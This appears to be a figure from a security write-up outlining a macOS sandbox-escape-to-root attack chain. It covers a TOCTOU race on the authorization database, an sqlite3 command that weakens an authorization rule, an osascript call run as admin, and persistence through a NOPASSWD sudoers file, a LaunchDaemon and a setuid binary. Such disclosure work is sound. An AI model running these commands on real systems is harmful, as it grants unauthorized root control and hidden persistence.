 GLARUS → ROOT ATTACK CHAIN
[1] Sandboxed Application
▼
[2] Glarus TOCTOU Exploit
■ Target: /var/db/auth.db, auth.db-shm, auth.db-wal
■ Result: Files owned by current user
▼
[3] Modify Authorization Rules
■ sqlite3 auth.db "UPDATE rules SET flags=0 WHERE id=136"
■ Structural validation passes; semantic change undetected
▼
[4] Execute via AppleScript
■ osascript -e 'do shell script "..." with admin privileges'
■ Authorization check passes (flags=0)
■ Command executes as root
▼
[5] Establish Persistence
• echo "user ALL=(ALL) NOPASSWD: ALL" &gt; /etc/sudoers.d/pwned
• Install LaunchDaemon in /Library/LaunchDaemons/
• Create setuid binary
Result: Full root access with persistence